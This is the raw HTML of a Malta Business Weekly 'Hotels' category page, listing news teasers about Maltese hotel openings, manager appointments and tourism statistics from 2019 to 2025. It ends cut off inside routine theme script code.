<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/waste-generation-increased-by-7-in-2023-nso/28361/" rel="bookmark" title="Waste generation increased by 7% in 2023 – NSO">Waste generation increased by 7% in 2023 – NSO</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/melita-provides-e50000-in-support-of-good-causes/28277/" rel="bookmark" class="td-image-wrap" title="Melita provides €50,000 in support of good causes"><img class="entry-thumb" src="[data-uri]"alt="" title="Melita provides €50,000 in support of good causes" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/biz-Melita-CSR-ENG.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/" class="td-post-category">Social</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/melita-provides-e50000-in-support-of-good-causes/28277/" rel="bookmark" title="Melita provides €50,000 in support of good causes">Melita provides €50,000 in support of good causes</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/heads-of-public-service-climate-action-authority-in-discussion-on-climate-action/28181/" rel="bookmark" class="td-image-wrap" title="Heads of Public Service, Climate Action Authority in discussion on climate action"><img class="entry-thumb" src="[data-uri]"alt="" title="Heads of Public Service, Climate Action Authority in discussion on climate action" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/pr250148b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/environment/" class="td-post-category">Environment</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/heads-of-public-service-climate-action-authority-in-discussion-on-climate-action/28181/" rel="bookmark" title="Heads of Public Service, Climate Action Authority in discussion on climate action">Heads of Public Service, Climate Action Authority in discussion on climate&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/hsbc-malta-volunteer-leave-day-sees-421-employees-giving-back-to-the-community/28149/" rel="bookmark" class="td-image-wrap" title="HSBC Malta Volunteer Leave Day sees 421 employees giving back to the community"><img class="entry-thumb" src="[data-uri]"alt="" title="HSBC Malta Volunteer Leave Day sees 421 employees giving back to the community" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/Image1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/csr/" class="td-post-category">CSR</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/hsbc-malta-volunteer-leave-day-sees-421-employees-giving-back-to-the-community/28149/" rel="bookmark" title="HSBC Malta Volunteer Leave Day sees 421 employees giving back to the community">HSBC Malta Volunteer Leave Day sees 421 employees giving back to&#8230;</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_67b74a11003d3" data-td_block_id="td_uid_41_67b74a11003d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_67b74a11003d3" data-td_block_id="td_uid_41_67b74a11003d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div></div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_47_67b74a1107676_rand td_block_template_13"><span class="td-adspot-title">- Advertisement -</span>
</div>
</div>                </div>
</div>
</div>
</div>
<!-- subcategory -->
<div class="td-category-header td-container-wrap">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maltabusinessweekly.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Horeca" class="entry-crumb" href="https://maltabusinessweekly.com/category/horeca/">Horeca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hotels</span></div></div>
<h1 class="entry-title td-page-title">Hotels</h1>
</div>
</div>
<div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_49_67b74a11079a0" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_50_67b74a11079a2" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_51_67b74a11079a4" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_52_67b74a11079a5" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_53_67b74a11079a6" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_54_67b74a11079a8" data-td_block_id="td_uid_48_67b74a110799d" href="https://maltabusinessweekly.com/category/horeca/hotels/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
</div>
<!-- big grid -->
<div class="td-category-grid td-container-wrap">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td_block_wrap td_block_big_grid_1 td_uid_55_67b74a1107a75_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_55_67b74a1107a75" ><div id=td_uid_55_67b74a1107a75 class="td_block_inner"><div class="td-big-grid-wrapper">
<div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" class="td-image-wrap" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai"><img class="entry-thumb" src="[data-uri]"alt="" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/5b0d1788-408a-4903-b65f-78a009d7bc17.jpg?resize=534%2C462&ssl=1"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
<div class="td-meta-align">
<div class="td-big-grid-meta">
<a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai">Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai</a></h3>                    </div>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T15:48:50+00:00" >Thursday,  20 February, 2025 at 3:48 pm</time></span>                    </div>
</div>
</div>
</div>
<div class="td-big-grid-scroll">
<div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/new-hotel-ibb-hotel-palazzo-bettina-opens-in-malta/24939/" rel="bookmark" class="td-image-wrap" title="New hotel IBB Hotel Palazzo Bettina opens in Malta"><img class="entry-thumb" src="[data-uri]"alt="" title="New hotel IBB Hotel Palazzo Bettina opens in Malta" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/02/IBBHC-new-PBO-opening-PR-EN-FINAL-05-02-2024-1.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
<div class="td-meta-align">
<div class="td-big-grid-meta">
<a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/new-hotel-ibb-hotel-palazzo-bettina-opens-in-malta/24939/" rel="bookmark" title="New hotel IBB Hotel Palazzo Bettina opens in Malta">New hotel IBB Hotel Palazzo Bettina opens in Malta</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ace-expresses-concern-on-negative-financial-impact-caused-by-power-outages/23420/" rel="bookmark" class="td-image-wrap" title="ACE expresses concern on negative financial impact caused by power outages"><img class="entry-thumb" src="[data-uri]"alt="" title="ACE expresses concern on negative financial impact caused by power outages" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/07/Untitled-design-2022-07-28T172047.657.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
<div class="td-meta-align">
<div class="td-big-grid-meta">
<a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ace-expresses-concern-on-negative-financial-impact-caused-by-power-outages/23420/" rel="bookmark" title="ACE expresses concern on negative financial impact caused by power outages">ACE expresses concern on negative financial impact caused by power outages</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/multi-million-euro-investment-into-qawra-with-odycy-hotel-opening-in-the-coming-weeks/22500/" rel="bookmark" class="td-image-wrap" title="Multi-million Euro investment into Qawra with ODYCY Hotel opening in the coming weeks"><img class="entry-thumb" src="[data-uri]"alt="" title="Multi-million Euro investment into Qawra with ODYCY Hotel opening in the coming weeks" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/04/AX-ODYCY-Hotel-1.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
<div class="td-meta-align">
<div class="td-big-grid-meta">
<a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/multi-million-euro-investment-into-qawra-with-odycy-hotel-opening-in-the-coming-weeks/22500/" rel="bookmark" title="Multi-million Euro investment into Qawra with ODYCY Hotel opening in the coming weeks">Multi-million Euro investment into Qawra with ODYCY Hotel opening in the coming weeks</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/athina-luxury-suites-at-the-top-of-the-world-travel-awards-world-luxury-hotel-awards/20955/" rel="bookmark" class="td-image-wrap" title="Athina Luxury Suites at the top of the World Travel Awards &#038; World Luxury Hotel Awards"><img class="entry-thumb" src="[data-uri]"alt="" title="Athina Luxury Suites at the top of the World Travel Awards &#038; World Luxury Hotel Awards" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/1_World-Travel-Awards_Panagiotis-Iglesis_Artemis-Argyrou.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
<div class="td-meta-align">
<div class="td-big-grid-meta">
<a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>                        <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/athina-luxury-suites-at-the-top-of-the-world-travel-awards-world-luxury-hotel-awards/20955/" rel="bookmark" title="Athina Luxury Suites at the top of the World Travel Awards &#038; World Luxury Hotel Awards">Athina Luxury Suites at the top of the World Travel Awards &#038; World Luxury Hotel Awards</a></h3>                    </div>
</div>
</div>
</div>
</div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container">
<!-- content -->
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace/17156/" rel="bookmark" class="td-image-wrap" title="Corinthia Hotels appoints Alexandra Pisani as the new General Manager of the Corinthia Palace"><img class="entry-thumb" src="[data-uri]"alt="Alexandra Pisani" title="Corinthia Hotels appoints Alexandra Pisani as the new General Manager of the Corinthia Palace" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/12/feat-Corinthia-Hotels-New-Corinthia-Palace-GM-Alexandra-Pisani-APP.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace/17156/" rel="bookmark" title="Corinthia Hotels appoints Alexandra Pisani as the new General Manager of the Corinthia Palace">Corinthia Hotels appoints Alexandra Pisani as the new General Manager of...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T13:04:54+00:00" >Wednesday,  1 December, 2021 at 1:04 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/cluster-general-manager-for-intercontinental-holiday-inn-express-malta-appointed/16353/" rel="bookmark" class="td-image-wrap" title="Cluster General Manager for Intercontinental &#038; Holiday Inn Express Malta appointed"><img class="entry-thumb" src="[data-uri]"alt="Carlos Malliaroudakis" title="Cluster General Manager for Intercontinental &#038; Holiday Inn Express Malta appointed" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/10/Carlos_Malliaroudakis.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/cluster-general-manager-for-intercontinental-holiday-inn-express-malta-appointed/16353/" rel="bookmark" title="Cluster General Manager for Intercontinental &#038; Holiday Inn Express Malta appointed">Cluster General Manager for Intercontinental &#038; Holiday Inn Express Malta appointed</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T17:20:25+00:00" >Monday,  11 October, 2021 at 5:20 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/watch-first-five-star-hotel-superior-in-malta-opens-its-doors/10253/" rel="bookmark" class="td-image-wrap" title="Watch: First five-star hotel superior in Malta opens its doors"><img class="entry-thumb" src="[data-uri]"alt="" title="Watch: First five-star hotel superior in Malta opens its doors" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/10/Hyatt.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/watch-first-five-star-hotel-superior-in-malta-opens-its-doors/10253/" rel="bookmark" title="Watch: First five-star hotel superior in Malta opens its doors">Watch: First five-star hotel superior in Malta opens its doors</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-10T13:11:20+00:00" >Saturday,  10 October, 2020 at 1:11 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/dzs-and-tektraco-transform-malta-with-hyper-connected-gigabit-ready-projects/9897/" rel="bookmark" class="td-image-wrap" title="DZS and Tektraco Transform Malta with Hyper-Connected, Gigabit-Ready Projects"><img class="entry-thumb" src="[data-uri]"alt="" title="DZS and Tektraco Transform Malta with Hyper-Connected, Gigabit-Ready Projects" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/09/agriculture-farming-1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/dzs-and-tektraco-transform-malta-with-hyper-connected-gigabit-ready-projects/9897/" rel="bookmark" title="DZS and Tektraco Transform Malta with Hyper-Connected, Gigabit-Ready Projects">DZS and Tektraco Transform Malta with Hyper-Connected, Gigabit-Ready Projects</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T08:59:56+00:00" >Thursday,  17 September, 2020 at 8:59 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/hilton-maltas-recently-appointed-general-manager-on-getting-through-unforeseen-circumstances/7928/" rel="bookmark" class="td-image-wrap" title="Hilton Malta&#8217;s recently appointed General Manager on getting through unforeseen circumstances"><img class="entry-thumb" src="[data-uri]"alt="" title="Hilton Malta&#8217;s recently appointed General Manager on getting through unforeseen circumstances" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/Mr-Cuello.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/hilton-maltas-recently-appointed-general-manager-on-getting-through-unforeseen-circumstances/7928/" rel="bookmark" title="Hilton Malta&#8217;s recently appointed General Manager on getting through unforeseen circumstances">Hilton Malta&#8217;s recently appointed General Manager on getting through unforeseen circumstances</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/andrecamilleri/">Andre Camilleri</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T12:54:38+00:00" >Friday,  29 May, 2020 at 12:54 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/malta-is-safe-julia-farrugia-portelli-speaks-of-push-for-internal-tourism/7636/" rel="bookmark" class="td-image-wrap" title="Malta is &#8216;safe&#8217; &#8211; Julia Farrugia Portelli speaks of push for internal tourism"><img class="entry-thumb" src="[data-uri]"alt="" title="Malta is &#8216;safe&#8217; &#8211; Julia Farrugia Portelli speaks of push for internal tourism" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/pr200950b.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/malta-is-safe-julia-farrugia-portelli-speaks-of-push-for-internal-tourism/7636/" rel="bookmark" title="Malta is &#8216;safe&#8217; &#8211; Julia Farrugia Portelli speaks of push for internal tourism">Malta is &#8216;safe&#8217; &#8211; Julia Farrugia Portelli speaks of push for...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-19T11:17:53+00:00" >Tuesday,  19 May, 2020 at 11:17 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/76-found-malta-enterprise-efforts-laudable-association-of-catering-establishments-survey/7438/" rel="bookmark" class="td-image-wrap" title="76% found Malta Enterprise efforts laudable – Association of Catering Establishments survey"><img class="entry-thumb" src="[data-uri]"alt="" title="76% found Malta Enterprise efforts laudable – Association of Catering Establishments survey" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/st-julians-restaurants.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/76-found-malta-enterprise-efforts-laudable-association-of-catering-establishments-survey/7438/" rel="bookmark" title="76% found Malta Enterprise efforts laudable – Association of Catering Establishments survey">76% found Malta Enterprise efforts laudable – Association of Catering Establishments...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-10T10:23:47+00:00" >Sunday,  10 May, 2020 at 10:23 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mhra-welcomes-governments-support-for-online-training-of-tourism-workforce/7415/" rel="bookmark" class="td-image-wrap" title="MHRA welcomes Government’s support for online training of tourism workforce"><img class="entry-thumb" src="[data-uri]"alt="" title="MHRA welcomes Government’s support for online training of tourism workforce" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/winninglogo_noslogan-copy.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mhra-welcomes-governments-support-for-online-training-of-tourism-workforce/7415/" rel="bookmark" title="MHRA welcomes Government’s support for online training of tourism workforce">MHRA welcomes Government’s support for online training of tourism workforce</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/the-malta-bussiness-weekly/">The Malta Business Weekly</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T17:30:16+00:00" >Saturday,  9 May, 2020 at 5:30 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltas-rented-accommodation-guest-nights-narrowing-gap-further/6480/" rel="bookmark" class="td-image-wrap" title="Malta&#8217;s rented accommodation guest nights narrowing gap further"><img class="entry-thumb" src="[data-uri]"alt="" title="Malta&#8217;s rented accommodation guest nights narrowing gap further" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2019/10/2019-Tourism-Numbers.png?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltas-rented-accommodation-guest-nights-narrowing-gap-further/6480/" rel="bookmark" title="Malta&#8217;s rented accommodation guest nights narrowing gap further">Malta&#8217;s rented accommodation guest nights narrowing gap further</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/chris/">Christian Keszthelyi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T15:21:52+00:00" >Monday,  7 October, 2019 at 3:21 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltese-hotels-losing-out-on-tourist-nights-to-rented-accommodations/6285/" rel="bookmark" class="td-image-wrap" title="Hotels in Malta losing out on tourist nights to rented accommodations"><img class="entry-thumb" src="[data-uri]"alt="(source: Erick Palacio on Unsplash)" title="Hotels in Malta losing out on tourist nights to rented accommodations" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2019/09/erick-palacio-_B9J6abAHPA-unsplash.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltese-hotels-losing-out-on-tourist-nights-to-rented-accommodations/6285/" rel="bookmark" title="Hotels in Malta losing out on tourist nights to rented accommodations">Hotels in Malta losing out on tourist nights to rented accommodations</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/chris/">Christian Keszthelyi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T09:00:25+00:00" >Monday,  30 September, 2019 at 9:00 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://maltabusinessweekly.com/category/horeca/hotels/page/2/" class="page" title="2">2</a><a href="https://maltabusinessweekly.com/category/horeca/hotels/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_13 widget busin-widget"><div id="busin-6f4b65ace048aeccc9c51f309580c2cc"></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_56_67b74a11196f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_56_67b74a11196f0" ><script>var block_td_uid_56_67b74a11196f0 = new tdBlock();
block_td_uid_56_67b74a11196f0.id = "td_uid_56_67b74a11196f0";
